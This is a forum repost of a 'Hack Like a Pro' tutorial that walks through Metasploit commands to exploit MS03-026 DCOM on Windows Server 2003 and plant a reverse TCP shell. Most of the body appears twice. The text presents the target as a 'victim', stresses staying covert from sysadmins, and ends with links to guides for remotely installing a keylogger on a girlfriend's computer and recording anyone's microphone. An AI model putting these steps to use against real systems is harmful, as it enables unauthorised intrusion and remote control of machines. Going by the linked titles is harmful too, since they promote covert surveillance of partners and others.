Hack Like a Pro: How to Take Control of Windows Server 2003 Remotely by Launching a Reverse Shell
Page 1 of 1
 Hack Like a Pro: How to Take Control of Windows Server 2003 Remotely by Launching a Reverse Shell
Hack Like a Pro: How to Take Control of Windows Server 2003 Remotely by Launching a Reverse Shell
When I left off on our last hack, we had hacked into the ubiquitous Windows Server 2003 server by adding ourselves as a user to that system so that we can return undetected at any time. The problem with this approach is that a sysadmin who is on their toes will note that a new user has been added and will begin to take preventative action.
I will duly note that in small organizations with a sysadmin who wears multiple hats, the chances of this happening is small in the near term, but certainly when they get around to reviewing their logs, will notice a new user—maybe. Fortunately for us, many of the sysadmins never get around to reviewing their log files until it's too late.
In this new hack, we will attempt to put a command prompt on the Server 2003 that will allow us execute command remotely on the system. Remember in our previous hack when we added ourselves as a user? I noted that that particular exploit could be used multiple times in Windows XP, but only once in Server 2003. After that, each new attempt to exploit will tend to crash the system and there is no sysadmin who won't notice that! So, we will need to use a different exploit to secretly get into that same Windows Server 2003 box and implant a command prompt.
Okay, boot up your Linux machine and fire up the Metasploit console and let's start rocking that 2003 box!
Your startup screen should look like this:

Step 1: Find an Exploit
Now let's search for an appropriate exploit to hack into that 2003 system. Let's type:
msf> search platform:windows type:exploit
This should give us the list of exploits that we can use against Windows systems. In my Metasploit system, it returned numerous exploits as seen below:

Step 2: Pick Your Favorite
Let's choose a tried and true exploit that is almost always successful against Windows Server 2003, exploit /windows/dcerpc/ms03_026_dcom. Type:
msf > use exploit/windows/dcerpc/ms03_026_dcom
To get more info on this exploit, let's type:
msf exploit (ms03_26_dcom) info

Notice from the info output, that this exploit works against Windows NT, 2000, XP and 2003. Great! Let's use it against that Windows 2003 machine we have been targeting.
Step 3: Check Your Options
To starting exploiting that Windows Server 2003, we first need to check our options. Type:
msf > show options

Note that we need to set the RHOST or remote host of the system we are exploiting. In my case, that is 192.168.1.100 (yours will likely different). So we set our RHOST to 192.168.1.100
msf > set RHOST 192.168.1.100
Step 4: Show Payloads
Next, we need to set the payload to exploit the Windows Server 2003 system. In our case, we will looking to put a command shell on the server system so that we can control it remotely and discretely. We could send something like a VNC payload where we could get a GUI of the system, but that would likely be noticed by the system admin as he sees his mouse moving around his screen. We will use a VNC payload in a future hack.
So, to see what payloads are available to us, we simply need to type show payloads and Metasploit will list all the payloads available for this exploit.
msf > show payloads

Step 5: Connect
See the payload near the top named windows/shell_reverse_tcp? That's the one we want to use. It will connect to the Windows Server 2003 box and return us a command shell for remotely controlling the victim system. Type:
msf > set PAYLOAD windows/shell_reverse_tcp
Step 6: Set Payload Options
Now that we have set the exploit and the payload, the only thing left to do is set the options on the payload. Type:
msf > show options

As you can see from the screenshot above, this payload requires that we set the LHOST or local host. In other words, we need to tell the payload what system we want the command shell to connect back to. That would be us! So, give it your IP address. Mine is 192.168.1.111, so I typed:
msf > set LHOST 192.168.1.111
Step 7: Pwning!
Now it's time to pwn that box! Simply type exploit:
msf > exploit
Metasploit will send out the payload to the Windows Server 2003 system and return you a command prompt. You now own (pwn) that system! If you don't get a command prompt the first time, try again as none of these exploits is 100% certain to work every time.
Coming soon, we will be doing some client side exploits, so stay tuned.
I will duly note that in small organizations with a sysadmin who wears multiple hats, the chances of this happening is small in the near term, but certainly when they get around to reviewing their logs, will notice a new user—maybe. Fortunately for us, many of the sysadmins never get around to reviewing their log files until it's too late.
In this new hack, we will attempt to put a command prompt on the Server 2003 that will allow us execute command remotely on the system. Remember in our previous hack when we added ourselves as a user? I noted that that particular exploit could be used multiple times in Windows XP, but only once in Server 2003. After that, each new attempt to exploit will tend to crash the system and there is no sysadmin who won't notice that! So, we will need to use a different exploit to secretly get into that same Windows Server 2003 box and implant a command prompt.
Okay, boot up your Linux machine and fire up the Metasploit console and let's start rocking that 2003 box!
Your startup screen should look like this:

Step 1: Find an Exploit
Now let's search for an appropriate exploit to hack into that 2003 system. Let's type:
msf> search platform:windows type:exploit
This should give us the list of exploits that we can use against Windows systems. In my Metasploit system, it returned numerous exploits as seen below:

Step 2: Pick Your Favorite
Let's choose a tried and true exploit that is almost always successful against Windows Server 2003, exploit /windows/dcerpc/ms03_026_dcom. Type:
msf > use exploit/windows/dcerpc/ms03_026_dcom
To get more info on this exploit, let's type:
msf exploit (ms03_26_dcom) info

Notice from the info output, that this exploit works against Windows NT, 2000, XP and 2003. Great! Let's use it against that Windows 2003 machine we have been targeting.
Step 3: Check Your Options
To starting exploiting that Windows Server 2003, we first need to check our options. Type:
msf > show options

Note that we need to set the RHOST or remote host of the system we are exploiting. In my case, that is 192.168.1.100 (yours will likely different). So we set our RHOST to 192.168.1.100
msf > set RHOST 192.168.1.100
Step 4: Show Payloads
Next, we need to set the payload to exploit the Windows Server 2003 system. In our case, we will looking to put a command shell on the server system so that we can control it remotely and discretely. We could send something like a VNC payload where we could get a GUI of the system, but that would likely be noticed by the system admin as he sees his mouse moving around his screen. We will use a VNC payload in a future hack.
So, to see what payloads are available to us, we simply need to type show payloads and Metasploit will list all the payloads available for this exploit.
msf > show payloads

Step 5: Connect
See the payload near the top named windows/shell_reverse_tcp? That's the one we want to use. It will connect to the Windows Server 2003 box and return us a command shell for remotely controlling the victim system. Type:
msf > set PAYLOAD windows/shell_reverse_tcp
Step 6: Set Payload Options
Now that we have set the exploit and the payload, the only thing left to do is set the options on the payload. Type:
msf > show options

As you can see from the screenshot above, this payload requires that we set the LHOST or local host. In other words, we need to tell the payload what system we want the command shell to connect back to. That would be us! So, give it your IP address. Mine is 192.168.1.111, so I typed:
msf > set LHOST 192.168.1.111
Step 7: Pwning!
Now it's time to pwn that box! Simply type exploit:
msf > exploit
Metasploit will send out the payload to the Windows Server 2003 system and return you a command prompt. You now own (pwn) that system! If you don't get a command prompt the first time, try again as none of these exploits is 100% certain to work every time.
Coming soon, we will be doing some client side exploits, so stay tuned.
 Similar topics
Similar topics» Hack Like a Pro: Remotely Add a New User Account to a Windows Server 2003 Box
» How to Hack Databases: Cracking SQL Server Passwords & Owning the Server
» Hack Like a Pro: How to Remotely Install a Keylogger onto Your Girlfriend's Computer
» Hack Like a Pro: How to Remotely Record & Listen to the Microphone on Anyone's Computer
» How to Hack Like a Pro: Hacking Windows Vista by Exploiting SMB2 Vulnerabilities
» How to Hack Databases: Cracking SQL Server Passwords & Owning the Server
» Hack Like a Pro: How to Remotely Install a Keylogger onto Your Girlfriend's Computer
» Hack Like a Pro: How to Remotely Record & Listen to the Microphone on Anyone's Computer
» How to Hack Like a Pro: Hacking Windows Vista by Exploiting SMB2 Vulnerabilities
Page 1 of 1
Permissions in this forum:
You cannot reply to topics in this forum
 Home
Home

